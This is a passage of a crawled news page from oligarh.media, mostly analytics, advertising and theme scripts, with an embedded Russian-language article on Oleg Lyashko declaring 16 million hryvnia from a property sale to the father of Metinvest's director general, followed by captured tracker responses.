  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
  })(window,document,'script','https://www.google-analytics.com/analytics.js','ga');

  ga('create', 'UA-96616509-1', 'auto');
  ga('send', 'pageview');

</script>

<!-- Google Code for Новые пользователи (1 заход) Conversion Page -->
<script type="text/javascript">
/* <![CDATA[ */
var google_conversion_id = 856167891;
var google_conversion_language = "en";
var google_conversion_format = "3";
var google_conversion_color = "ffffff";
var google_conversion_label = "cPvSCJnXhXAQ06ugmAM";
var google_remarketing_only = false;
/* ]]> */
</script>
<script type="text/javascript" src="//www.googleadservices.com/pagead/conversion.js">
</script>
<noscript>
<div style="display:inline;">
<img height="1" width="1" style="border-style:none;" alt="" src="//www.googleadservices.com/pagead/conversion/856167891/?label=cPvSCJnXhXAQ06ugmAM&guid=ON&script=0"/>
</div>
</noscript>

<!-- Yandex.Metrika counter -->
<script type="text/javascript">
    (function (d, w, c) {
        (w[c] = w[c] || []).push(function() {
            try {
                w.yaCounter43913569 = new Ya.Metrika({
                    id:43913569,
                    clickmap:true,
                    trackLinks:true,
                    accurateTrackBounce:true
                });
            } catch(e) { }
        });

        var n = d.getElementsByTagName("script")[0],
            s = d.createElement("script"),
            f = function () { n.parentNode.insertBefore(s, n); };
        s.type = "text/javascript";
        s.async = true;
        s.src = "https://mc.yandex.ru/metrika/watch.js";

        if (w.opera == "[object Opera]") {
            d.addEventListener("DOMContentLoaded", f, false);
        } else { f(); }
    })(document, window, "yandex_metrika_callbacks");
</script>
<noscript><div><img src="https://mc.yandex.ru/watch/43913569" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
<!-- /Yandex.Metrika counter -->
<script>
  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
  })(window,document,'script','https://www.google-analytics.com/analytics.js','ga');

  ga('create', 'UA-96623370-1', 'auto');
  ga('send', 'pageview');

</script>	<script>
			// List of Themes, Classes and Regular expressions
		var template_name = 'oligarh';
		switch(template_name) {
			case 'twentyeleven' :
					var classes = ['entry-meta'];
					var regex = ' by <a(.*?)\/a>;<span class="sep"> by <\/span>';
					break;
			case 'twentyten' :
					var classes = ['entry-meta'];
					var regex = ' by <a(.*?)\/a>;<span class="meta-sep">by<\/span>';
					break;
			case 'object' :
					var classes = ['post-details', 'post'];
					var regex = ' by <span(.*?)\/span>;<p class="post-details">by';
					break;
			case 'theme-revenge' :
					var classes = ['post-entry-meta'];
					var regex = 'By <a(.*?)\/a> on';
					break;
			case 'Magnificent' :
					var classes = ['meta-info'];
					var regex = '<span>by<\/span> <a(.*?)\/a>;Posted by <a(.*?)\/a> on ';
					break;
			case 'wp-clearphoto' :
					var classes = ['meta'];
					var regex = '\\|\\s*<\/span>\\s*<span class="meta-author">\\s*<a(.*?)\/a>';
					break;
			case 'wp-clearphoto1' :
					var classes = ['meta'];
					var regex = '\\|\\s*<\/span>\\s*<span class="meta-author">\\s*<a(.*?)\/a>';
					break;
			default:
					var classes = ['entry-meta'];
					var regex = ' by <a(.*?)\/a>;<span class="sep"> by <\/span>; <span class="meta-sep">by<\/span>;<span class="meta-sep"> by <\/span>';
		}
				if (typeof classes[0] !== 'undefined' && classes[0] !== null) {
				for(var i = 0; i < classes.length; i++) {
					var elements = document.querySelectorAll('.'+classes[i]);
					for (var j = 0; j < elements.length; j++) {
						var regex_array = regex.split(";");
						for(var k = 0; k < regex_array.length; k++) {
							 if (elements[j].innerHTML.match(new RegExp(regex_array[k], "i"))) {
								 var replaced_txt = elements[j].innerHTML.replace(new RegExp(regex_array[k], "i"), '');
								 elements[j].innerHTML = replaced_txt;
							 }
						}
					}			
				}
			}
						
		</script>
	<link rel='stylesheet' id='bs-slick-style-css'  href='https://oligarh.media/wp-content/themes/oligarh/includes/libs/bs-theme-core/listing-pagin/assets/css/slick.min.css?ver=1490580317' type='text/css' media='all' />
<script type='text/javascript' src='https://oligarh.media/wp-content/themes/oligarh/js/jquery-cookie/jquery.cookie.js?ver=1501851377' id='jquery-cookie-js'></script>
<script type='text/javascript' id='h5ab-print-js-js-extra'>
/* <![CDATA[ */
var h5abPrintSettings = {"customCSS":".h5ab-print-button .fa-print.fa-lg+span{\r\nfloat: left;\r\n    margin-right: 5px;\r\n}"};
/* ]]> */
</script>
<script type='text/javascript' src='https://oligarh.media/wp-content/plugins/print-post-and-page/js/h5ab-print.min.js?ver=1491400747' id='h5ab-print-js-js'></script>
<script type='text/javascript' src='https://oligarh.media/wp-content/themes/oligarh/includes/libs/better-framework/assets/js/element-query.min.js?ver=1490580317' id='element-query-js'></script>
<script type='text/javascript' src='https://oligarh.media/wp-content/plugins/better-social-counter/js/script.js?ver=1490582411' id='better-social-counter-js'></script>
<script type='text/javascript' src='https://oligarh.media/wp-content/plugins/better-adsmanager/js/advertising.js?ver=1490582694' id='better-advertising-js'></script>
<script type='text/javascript' id='better-bam-js-extra'>
/* <![CDATA[ */
var better_bam_loc = {"ajax_url":"https:\/\/oligarh.media\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type='text/javascript' src='https://oligarh.media/wp-content/plugins/better-adsmanager/js/bam.js?ver=1490582694' id='better-bam-js'></script>
<script type='text/javascript' src='https://oligarh.media/wp-content/themes/oligarh/js/theme-libs.min.js?ver=1490580317' id='theme-libs-js'></script>
<script type='text/javascript' src='https://oligarh.media/wp-content/themes/oligarh/includes/libs/better-framework/assets/js/pretty-photo.js?ver=1490580317' id='bf-pretty-photo-js'></script>
<script type='text/javascript' id='publisher-js-extra'>
/* <![CDATA[ */
var publisher_theme_global_loc = {"ajax_url":"https:\/\/oligarh.media\/wp-admin\/admin-ajax.php","loading":"<div class=\"bs-loading\"><div><\/div><div><\/div><div><\/div><div><\/div><div><\/div><div><\/div><div><\/div><div><\/div><div><\/div><\/div>","translations":{"tabs_all":"\u0412\u0441\u0435","tabs_more":"\u0411\u043e\u043b\u044c\u0448\u0435"},"lightbox":{"not_classes":""}};
var publisher_theme_ajax_search_loc = {"ajax_url":"https:\/\/oligarh.media\/wp-admin\/admin-ajax.php","previewMarkup":"<div class=\"ajax-search-results-wrapper ajax-search-no-product ajax-search-fullwidth\">\n\t<div class=\"ajax-search-results\">\n\t\t<div class=\"ajax-ajax-posts-list\">\n\t\t\t<div class=\"clean-title heading-typo\">\n\t\t\t\t<span>\u041f\u043e\u0441\u0442\u044b<\/span>\n\t\t\t<\/div>\n\t\t\t<div class=\"posts-lists\" data-section-name=\"posts\"><\/div>\n\t\t<\/div>\n\t\t<div class=\"ajax-taxonomy-list\">\n\t\t\t<div class=\"ajax-categories-columns\">\n\t\t\t\t<div class=\"clean-title heading-typo\">\n\t\t\t\t\t<span>\u041a\u0430\u0442\u0435\u0433\u043e\u0440\u0438\u0438<\/span>\n\t\t\t\t<\/div>\n\t\t\t\t<div class=\"posts-lists\" data-section-name=\"categories\"><\/div>\n\t\t\t<\/div>\n\t\t\t<div class=\"ajax-tags-columns\">\n\t\t\t\t<div class=\"clean-title heading-typo\">\n\t\t\t\t\t<span>\u0422\u0435\u0433\u0438<\/span>\n\t\t\t\t<\/div>\n\t\t\t\t<div class=\"posts-lists\" data-section-name=\"tags\"><\/div>\n\t\t\t<\/div>\n\t\t<\/div>\n\t<\/div>\n<\/div>","full_width":"1"};
/* ]]> */
</script>
<script type='text/javascript' src='https://oligarh.media/wp-content/themes/oligarh/js/theme.js?ver=1490580317' id='publisher-js'></script>
<script type='text/javascript' id='q2w3_fixed_widget-js-extra'>
/* <![CDATA[ */
var q2w3_sidebar_options = [{"sidebar":"primary-sidebar","margin_top":10,"margin_bottom":500,"stop_id":"betterad-2227-10793979485b3e2e171477a","screen_max_width":0,"screen_max_height":0,"width_inherit":false,"refresh_interval":0,"window_load_hook":false,"disable_mo_api":false,"widgets":["youtube_responsive-2","text-18"]}];
/* ]]> */
</script>
<script type='text/javascript' src='https://oligarh.media/wp-content/plugins/q2w3-fixed-widget/js/q2w3-fixed-widget.min.js?ver=1518951738' id='q2w3_fixed_widget-js'></script>
<script type='text/javascript' src='https://oligarh.media/wp-includes/js/wp-embed.min.js?ver=1572049027' id='wp-embed-js'></script>
<script type='text/javascript' id='publisher-theme-pagination-js-extra'>
/* <![CDATA[ */
var bs_pagination_loc = {"loading":"<div class=\"bs-loading\"><div><\/div><div><\/div><div><\/div><div><\/div><div><\/div><div><\/div><div><\/div><div><\/div><div><\/div><\/div>"};
/* ]]> */
</script>
<script type='text/javascript' src='https://oligarh.media/wp-content/themes/oligarh/includes/libs/bs-theme-core/listing-pagin/assets/js/bs-ajax-pagination.js?ver=1490580317' id='publisher-theme-pagination-js'></script>
<script type='text/javascript' src='https://oligarh.media/wp-content/themes/oligarh/includes/libs/bs-theme-core/listing-pagin/assets/js/slick.min.js?ver=1490580317' id='bs-slick-script-js'></script>
<script type='text/javascript' src='https://oligarh.media/wp-content/themes/oligarh/js/prevent-defaulut-page-print.js?ver=1502713491' id='-js'></script>
<script type='text/javascript' id='dsq_count_script-js-extra'>
/* <![CDATA[ */
var countVars = {"disqusShortname":"https-oligarh-media"};
/* ]]> */
</script>
<script type='text/javascript' src='https://oligarh.media/wp-content/plugins/disqus/media/js/count.js?ver=1459904183' id='dsq_count_script-js'></script>

<script>

jQuery(document).ready(function($){

    sessionStorage.setItem('h5ab-print-article', '<div id="h5ab-print-content"><h1>Олег Ляшко получил 16 млн гривен от отца гендиректора &#8220;Метинвеста&#8221;</h1>' + "<style type=\"text\/css\">.fb-comments,.fb-comments span,.fb-comments span iframe[style]{min-width:100%!important;width:100%!important}<\/style><div id=\"fb-root\"><\/div><p style=\"text-align: justify;\"><em><strong>\u0413\u043b\u0430\u0432\u0430 \u0420\u0430\u0434\u0438\u043a\u0430\u043b\u044c\u043d\u043e\u0439 \u043f\u0430\u0440\u0442\u0438\u0438 \u041e\u043b\u0435\u0433 \u041b\u044f\u0448\u043a\u043e \u043f\u0440\u043e\u0434\u0430\u043b \u0438\u043c\u0443\u0449\u0435\u0441\u0442\u0432\u0430 \u043d\u0430 16 \u043c\u0438\u043b\u043b\u0438\u043e\u043d\u043e\u0432 \u0433\u0440\u0438\u0432\u0435\u043d. \u041e\u0431 \u044d\u0442\u043e\u043c <a href=\"http:\/\/oligarh.media\">&#8220;\u041e\u041b\u0418\u0413\u0410\u0420\u0425&#8221;<\/a> \u0443\u0437\u043d\u0430\u043b \u0438\u0437 \u0441\u043e\u043e\u0431\u0449\u0435\u043d\u0438\u044f <a href=\"https:\/\/www.pravda.com.ua\/rus\/news\/2018\/08\/2\/7188119\/\">&#8220;\u0423\u043a\u0440\u0430\u0438\u043d\u0441\u043a\u043e\u0439 \u043f\u0440\u0430\u0432\u0434\u044b&#8221;<\/a> \u0441\u043e \u0441\u0441\u044b\u043b\u043a\u043e\u0439 \u043d\u0430 \u0441\u043e\u043e\u0442\u0432\u0435\u0442\u0441\u0442\u0432\u0443\u044e\u0449\u0438\u0435\u00a0 \u00a0<a href=\"https:\/\/public.nazk.gov.ua\/declaration\/1307996e-66f4-425a-8f12-f2c5b4621e8b\" target=\"_blank\" rel=\"noopener noreferrer\">\u0438\u0437\u043c\u0435\u043d\u0435\u043d\u0438\u044f<\/a>\u00a0\u0432 \u0438\u043c\u0443\u0449\u0435\u0441\u0442\u0432\u0435\u043d\u043d\u043e\u043c \u043f\u043e\u043b\u043e\u0436\u0435\u043d\u0438\u0438, \u043a\u043e\u0442\u043e\u0440\u044b\u0435 \u043d\u0430\u0440\u0434\u0435\u043f \u0432\u043d\u0435\u0441 \u0432 \u0415\u0434\u0438\u043d\u044b\u0439 \u0440\u0435\u0435\u0441\u0442\u0440 \u0434\u0435\u043a\u043b\u0430\u0440\u0430\u0446\u0438\u0439.<\/strong><\/em><\/p>\n<p style=\"text-align: justify;\">\u0412 \u0447\u0430\u0441\u0442\u043d\u043e\u0441\u0442\u0438, \u043e\u043d \u043e\u0442\u043c\u0435\u0442\u0438\u043b &#8220;\u0434\u043e\u0445\u043e\u0434 \u043e\u0442 \u043e\u0442\u0447\u0443\u0436\u0434\u0435\u043d\u0438\u044f \u043d\u0435\u0434\u0432\u0438\u0436\u0438\u043c\u043e\u0433\u043e \u0438\u043c\u0443\u0449\u0435\u0441\u0442\u0432\u0430&#8221; \u043d\u0430 16 \u043c\u0438\u043b\u043b\u0438\u043e\u043d\u043e\u0432.<\/p>\n<p style=\"text-align: justify;\">\u041f\u043e\u043a\u0443\u043f\u0430\u0442\u0435\u043b\u0435\u043c \u0443\u043a\u0430\u0437\u0430\u043d \u0433\u0440\u0430\u0436\u0434\u0430\u043d\u0438\u043d \u0423\u043a\u0440\u0430\u0438\u043d\u044b \u0420\u044b\u0436\u0435\u043d\u043a\u043e\u0432\u00a0\u0410\u043b\u0435\u043a\u0441\u0430\u043d\u0434\u0440 \u041d\u0438\u043a\u043e\u043b\u0430\u0435\u0432\u0438\u0447.<\/p>\n<p style=\"text-align: justify;\">\u0420\u0430\u043d\u0435\u0435 \u0433\u043b\u0430\u0432\u043d\u044b\u0439 &#8220;\u0440\u0430\u0434\u0438\u043a\u0430\u043b&#8221; \u0443\u0436\u0435 \u043f\u0440\u043e\u0434\u0430\u0432\u0430\u043b \u0435\u043c\u0443\u00a0\u043a\u0432\u0430\u0440\u0442\u0438\u0440\u0443,\u043d\u0430\u043f\u043e\u043c\u0438\u043d\u0430\u044e\u0442 \u0436\u0443\u0440\u043d\u0430\u043b\u0438\u0441\u0442\u044b<\/p>\n<p style=\"text-align: justify;\">\u0422\u043e\u0433\u0434\u0430 \u043e\u043d\u00a0\u043f\u043e\u0434\u0442\u0432\u0435\u0440\u0434\u0438\u043b, \u0447\u0442\u043e \u0440\u0435\u0447\u044c \u0438\u0434\u0435\u0442 \u0438\u043c\u0435\u043d\u043d\u043e \u043e\u0431 \u044d\u043a\u0441-\u0440\u0435\u0433\u0438\u043e\u043d\u0430\u043b\u0435, \u0431\u043b\u0438\u0437\u043a\u043e\u043c \u043a \u0431\u0438\u0437\u043d\u0435\u0441\u043c\u0435\u043d\u0443, \u0431\u044b\u0432\u0448\u0435\u043c\u0443 \u0434\u0435\u043f\u0443\u0442\u0430\u0442\u0443 \u0438 \u043e\u0441\u043d\u043e\u0432\u043d\u043e\u043c\u0443 \u0441\u043f\u043e\u043d\u0441\u043e\u0440\u0443 &#8220;\u041f\u0430\u0440\u0442\u0438\u0438 \u0440\u0435\u0433\u0438\u043e\u043d\u043e\u0432&#8221; \u0410\u0445\u043c\u0435\u0442\u043e\u0432\u0443.<\/p>\n<div class=\"betteradscontainer betterads-clearfix  betterads-post-inline betterads-align-center betterad-column-1 betterads-float-center\">\n<div id=\"betterad-51405-1215754486696bed601879a\" class=\"betterad-container betterad-type-custom_code \" itemscope=\"\" itemtype=\"https:\/\/schema.org\/WPAdBlock\" data-adid=\"51405\" data-type=\"custom_code\"><script async src=\"\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"><\/script><br \/>\n<ins class=\"adsbygoogle\"\n     style=\"display:block; text-align:center;\"\n     data-ad-layout=\"in-article\"\n     data-ad-format=\"fluid\"\n     data-ad-client=\"ca-pub-2157695419828066\"\n     data-ad-slot=\"8709507262\"><\/ins><br \/>\n<script>\n     (adsbygoogle = window.adsbygoogle || []).push({});\n<\/script><\/div>\n<\/div>\n<p style=\"text-align: justify;\">\u0410\u043b\u0435\u043a\u0441\u0430\u043d\u0434\u0440 \u0420\u044b\u0436\u0435\u043d\u043a\u043e\u0432 \u2013 \u0431\u044b\u0432\u0448\u0438\u0439 \u0434\u0435\u043f\u0443\u0442\u0430\u0442 \u0412\u0435\u0440\u0445\u043e\u0432\u043d\u043e\u0439 \u0420\u0430\u0434\u044b \u043e\u0442 &#8220;\u041f\u0430\u0440\u0442\u0438\u0438 \u0440\u0435\u0433\u0438\u043e\u043d\u043e\u0432&#8221; \u0438 \u043e\u0442\u0435\u0446 \u042e\u0440\u0438\u044f \u0420\u044b\u0436\u0435\u043d\u043a\u043e\u0432\u0430.<\/p>\n<p style=\"text-align: justify;\">\u041f\u043e\u0441\u043b\u0435\u0434\u043d\u0438\u0439 \u044f\u0432\u043b\u044f\u0435\u0442\u0441\u044f \u0433\u0435\u043d\u0435\u0440\u0430\u043b\u044c\u043d\u044b\u043c \u0434\u0438\u0440\u0435\u043a\u0442\u043e\u0440\u043e\u043c \u041e\u041e\u041e &#8220;\u041c\u0435\u0442\u0438\u043d\u0432\u0435\u0441\u0442 \u0425\u043e\u043b\u0434\u0438\u043d\u0433&#8221; \u2013 \u043a\u043e\u043c\u043f\u0430\u043d\u0438\u0438, \u043f\u0440\u0438\u043d\u0430\u0434\u043b\u0435\u0436\u0430\u0449\u0435\u0439 \u0420\u0438\u043d\u0430\u0442\u0443 \u0410\u0445\u043c\u0435\u0442\u043e\u0432\u0443 \u0438 \u0435\u0433\u043e \u0431\u0438\u0437\u043d\u0435\u0441-\u043f\u0430\u0440\u0442\u043d\u0435\u0440\u0443, \u043d\u0430\u0440\u043e\u0434\u043d\u043e\u043c\u0443 \u0434\u0435\u043f\u0443\u0442\u0430\u0442\u0443 \u0412\u0430\u0434\u0438\u043c\u0443 \u041d\u043e\u0432\u0438\u043d\u0441\u043a\u043e\u043c\u0443.<\/p>\n<p>\u041a\u0430\u043a \u0441\u043e\u043e\u0431\u0449\u0430\u043b\u043e\u0441\u044c \u0440\u0430\u043d\u0435\u0435,\u00a0<a href=\"https:\/\/oligarh.media\/2018\/07\/05\/lyashko-prigodilsya-ahmetovu\/\">\u0420\u0430\u0434\u0438\u043a\u0430\u043b\u044c\u043d\u0430\u044f \u043f\u0430\u0440\u0442\u0438\u044f \u043e\u0442\u043a\u0440\u044b\u0442\u043e \u043f\u0440\u043e\u0432\u0430\u043b\u0438\u0432\u0430\u0435\u0442 \u0437\u0430\u043a\u043e\u043d\u043e\u043f\u0440\u043e\u0435\u043a\u0442\u044b, \u043d\u0435\u0432\u044b\u0433\u043e\u0434\u043d\u044b\u0435 \u0420\u0438\u043d\u0430\u0442\u0443 \u0410\u0445\u043c\u0435\u0442\u043e\u0432\u0443, \u0438 \u043b\u043e\u0431\u0431\u0438\u0440\u0443\u0435\u0442 \u0442\u0435, \u0447\u0442\u043e \u043d\u0443\u0436\u043d\u044b \u043e\u043b\u0438\u0433\u0430\u0440\u0445\u0443<\/a><div class=\"h5ab-print-button-container\"><div class=\"h5ab-print-button h5ab-print-button-right\" style=\"cursor: pointer; color: #555\"><i class=\"fa fa-print fa-lg\"><\/i>\n\t\t\t\t\t\t\t<span>\u041d\u0430\u043f\u0435\u0447\u0430\u0442\u0430\u0442\u044c<\/span><\/div><\/div>\n<a class=\"author-sign\" href=\"https:\/\/oligarh.media\/author?author_id=16\">\u041f\u0430\u0432\u0435\u043b \u041f\u043e\u043b\u0442\u0430\u0432\u0447\u0435\u043d\u043a\u043e<\/a><br> <a class=\"author-sign author-sign-black\" href=\"https:\/\/oligarh.media\/\">\u00ab\u041e\u041b\u0418\u0413\u0410\u0420\u0425\u00bb<\/a><div class=\"clearfix\"><\/div><div class='heateorFfcClear'><\/div><div style='width:100%;text-align:left;' class='heateor_ffc_facebook_comments'><h4 class='heateor_ffc_facebook_comments_title' style='padding:10px;font-family:Arial,Helvetica Neue,Helvetica,sans-serif;' ><\/h4><script type=\"text\/javascript\">!function(e,n,t){var o,c=e.getElementsByTagName(n)[0];e.getElementById(t)||(o=e.createElement(n),o.id=t,o.src=\"\/\/connect.facebook.net\/ru_RU\/sdk.js#xfbml=1&version=v2.9\",c.parentNode.insertBefore(o,c))}(document,\"script\",\"facebook-jssdk\");<\/script><div class=\"fb-comments\" data-href=\"https:\/\/oligarh.media\/2018\/08\/02\/oleg-lyashko-poluchil-16-mln-griven-ot-ottsa-gendirektora-metinvesta\/\" data-colorscheme=\"light\" data-numposts=\"\" data-width=\"100%\" data-order-by=\"social\" ><\/div><\/div><div class='heateorFfcClear'><\/div>" + '<p></p>' + '</div>');

    $.strRemove = function(theTarget, theString) {
        return $("<div/>").append(
            $(theTarget, theString).remove().end()
        ).html();
    };

    var articleStr = sessionStorage.getItem('h5ab-print-article');
    var removeArr = ['video','audio','script','iframe'];

    $.each(removeArr, function(index, value){
        var processedCode = $.strRemove(value, articleStr);
        articleStr = processedCode;
    });
    
    var fullPrintContent = articleStr;
    sessionStorage.setItem('h5ab-print-article', fullPrintContent);
    
});

</script>
<!-- BetterFramework Header Lagged Inline CSS -->
<style>
#topb{
    margin-top: 76px;
    margin-bottom: 0;
    padding-bottom: 0px;
}

</style>
<!-- /BetterFramework Header Lagged Inline CSS-->
        <script type="text/javascript">
            function AI_responsive_widget() {
                jQuery('object.StefanoAI-youtube-responsive').each(function () {
                    jQuery(this).parent('.fluid-width-video-wrapper').removeClass('fluid-width-video-wrapper').removeAttr('style').css('width', '100%').css('display', 'block');
                    jQuery(this).children('.fluid-width-video-wrapper').removeClass('fluid-width-video-wrapper').removeAttr('style').css('width', '100%').css('display', 'block');
                    var width = jQuery(this).parent().innerWidth();
                    var maxwidth = jQuery(this).css('max-width').replace(/px/, '');
                    var pl = parseInt(jQuery(this).parent().css('padding-left').replace(/px/, ''));
                    var pr = parseInt(jQuery(this).parent().css('padding-right').replace(/px/, ''));
                    width = width - pl - pr;
                    if (maxwidth < width) {
                        width = maxwidth;
                    }
                    jQuery(this).css('width', width + "px");
                    jQuery(this).css('height', width / (16 / 9) + "px");
                    jQuery(this).find('iframe').css('width', width + "px");
                    jQuery(this).find('iframe').css('height', width / (16 / 9) + "px");
                });
            }
            if (typeof jQuery !== 'undefined') {
                jQuery(document).ready(function () {
                    var tag = document.createElement('script');
                    tag.src = "https://www.youtube.com/iframe_api";
                    var firstScriptTag = document.getElementsByTagName('script')[0];
                    firstScriptTag.parentNode.insertBefore(tag, firstScriptTag);
                    AI_responsive_widget();
                });
                jQuery(window).resize(function () {
                    AI_responsive_widget();
                });
            }
                </script>
        
<div class="push-overlay">
</div>
<div class="push-container">
    <div class="push-container-title">
        <p>Хотите быть в курсе актуальных новостей?</p>
    </div>
    <div class="push-container-content">

        <div>Подпишитесь на наши обновления!</div>
        <div>Проверьте, разрешены ли уведомления в Вашем браузере</div>
<!--        <img src="--><!--/images/push/permissions.png?v=1">-->
        <div class="clearfix">
            <div class="push-button push-yes" onclick="subscribe()">Хочу быть<br/> в курсе!</div>
            <div class="push-button push-no">Больше не показывать.</div>
        </div>
    </div>
</div>
<style>
    .push-overlay{
        display: none;
        background: rgba(0,0,0,0.6);
        width: 100%;
        height: 100%;
        position: fixed;
        top: 0;
        z-index: 10000;
    }
    .push-container{
        font-family: "Roboto", "Oxygen-Sans", "Ubuntu", "Cantarell", "Helvetica Neue", sans-serif;
        background: white;
        text-align: center;
        padding: 15px;
        position: fixed;
        z-index: 10001;
        width: 90%;
        max-width: 420px;
        min-height: 155px;
        left: 5%;
        right: 0;
        top: 2%;
        font-size: 14px;
        /*margin: 0 auto;*/
        display: none;
        border-radius: 5px;
    }
    .push-container-title{
        font-weight: 500;
    }
    .push-container-content img{
        display: block;
        border: 2px solid #232323;
        width: 63%;
        margin: 0 auto;
    }
    .push-container-content .push-button{
        padding: 3px 5px;
        width: 47%;
        font-size: 14px;
        float: left;
        /*margin: 10px 5px;*/
        border-radius: 5px;
        margin-top: 10px;
        cursor: pointer;
    }
    .push-container-content .push-button:nth-child(2){
        float: right;
    }
    .push-container-content .push-yes{
        background: #999999;
        color: white;
        transition: .5s ease all;
    }
    .push-container-content .push-no{
        color: #999999;
        border: 1px solid #999999;
        transition: .5s ease all;
    }
    .push-container-content .push-yes:hover{
        background: #777777;
    }
    .push-container-content .push-no:hover{
        background: #999999;
        color: white;
    }
    .push-button br{
        display: none;
    }

    @media (max-width: 425px) {
        .push-button br{
            display: inline;
        }
        .push-container {
            left: 0;
            right: 0;
            margin: 0 auto;
            top: 70px;
        }
    }
</style>

<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"2afe946fb1ea4581ababb031e9949c95","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
<script>
//    if ($.cookie("tester") == 1) {

        if ($.cookie("push") == null) {

            console.log('nema kuka');
            $('.push-overlay').toggle();
            $('.push-container').toggle();
            $.cookie("push", 'kuka', {expires: 70});
        } else {
            $.cookie("push", 'kuka', {expires: 70});
            console.log('kuka tuta');
        }
        $('.push-button').click(function () {
            $('.push-overlay').toggle();
            $('.push-container').toggle();
        });
//    }
</script>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 250
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="E_AfJz0NJrjJNaEoC9k63Q">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768681416853');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&a=325560963&t=pageview&_s=1&dl=https%3A%2F%2Foligarh.media%2F2018%2F08%2F02%2Foleg-lyashko-poluchil-16-mln-griven-ot-ottsa-gendirektora-metinvesta%2F&ul=en-us%40posix&dt=%D0%9E%D0%BB%D0%B5%D0%B3%20%D0%9B%D1%8F%D1%88%D0%BA%D0%BE%20%D0%BF%D0%BE%D0%BB%D1%83%D1%87%D0%B8%D0%BB%2016%20%D0%BC%D0%BB%D0%BD%20%D0%B3%D1%80%D0%B8%D0%B2%D0%B5%D0%BD%20%D0%BE%D1%82%20%D0%BE%D1%82%D1%86%D0%B0%20%D0%B3%D0%B5%D0%BD%D0%B4%D0%B8%D1%80%D0%B5%D0%BA%D1%82%D0%BE%D1%80%D0%B0%20%22%D0%9C%D0%B5%D1%82%D0%B8%D0%BD%D0%B2%D0%B5%D1%81%D1%82%D0%B0%22%20-%20%D0%9E%D0%BB%D0%B8%D0%B3%D0%B0%D1%80%D1%85&sr=1280x720&vp=1280x720&_u=IEBAAEABAAAAACAAI~&jid=230259766&gjid=1895774939&cid=1597160722.1768681416&tid=UA-96616509-1&_gid=231688417.1768681416&_r=1&_slc=1&z=905072891
body_size: -450
content:
2,cG-88M8S7NXCQ

--- FILE ---
content_type: text/plain; charset=utf-8
request_url: https://s.zmctrack.net/z
body_size: -179
content:
u9/SyNrZ197fOA==

--- FILE ---
content_type: application/x-javascript
request_url: https://c.hit.ua/hit?i=89306&g=0&x=3&s=1&c=1&t=0&w=1280&h=720&d=24&0.6515132918569808&r=&u=https%3A//oligarh.media/2018/08/02/oleg-lyashko-poluchil-16-mln-griven-ot-ottsa-gendirektora-metinvesta/
body_size: 337
content:
if (typeof(hitua) != 'object') var hitua = new Object();
hitua.site_id = 89306;
hitua.host_count = 161; hitua.hit_count = 4109; hitua.uid_count = 207; hitua.online_count = 4;
hitua.poll_sex = 0; hitua.poll_age = 0; hitua.favor_mask = 0; hitua.country_id = 220; hitua.region_id = 0;
if (hitua.draw) hitua.draw();
